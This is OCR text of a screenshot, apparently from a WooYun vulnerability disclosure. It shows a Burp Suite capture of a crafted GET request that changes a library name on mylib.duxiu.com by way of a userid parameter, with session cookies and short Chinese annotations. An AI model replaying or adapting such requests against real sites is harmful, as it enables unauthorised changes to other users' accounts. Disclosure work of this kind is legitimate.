 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Follow redirection Target: http://mylib.duxiu.com ?
Request
Raw Params Headers Hex
GET
/a/edl.action?bean.userid=21308494&od=edit&config=%7B%22class_r%
22%3Afalse%2C%22dvs%22%3Afalse%2C%22ds%22%3Afalse%2C%22de%22%3Af
alse%2C%22dt%22%3A0%2C%22di%22%3A0%7D&bean.libName=ceshi&bean.li
bWord=&class_lay=on HTTP/1.1
Host: mylib.duxiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mylib.duxiu.com/a/edl.action
Cookie: msign_dsr=1429510134559;
CNZZDATA2088844=cnzz_eid%3D1013504689-1429507082-%26ntime%3D1430
961371; JSESSIONID=B1CC61FD387EBBFA611B4BAFA307E053.tomcat147;
regdate=2015%2d04%2d20%2014%3a16%3a00%2e0; uname=qianxiaocsrf;
UID=21308494; nkname=""; uphoto=%2fuserphoto%2f21308494%2egif;
enc=1E379DFFD1BF203A369ACCF988677420
Connection: keep-alive
get方式的，我们看有个userid参数，每个账号都有个唯一的
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.4.4
Date: Thu, 07 May 2015 02:08:19 GMT
Content-Length: 0
Connection: keep-alive
Location: http://mylib.duxiu.com/a/ls.action
这里是我们要改的图书馆名字。
? < + > Type a search term 0 matches
Done
169 bytes | 1,037 millis
www.wooyun.org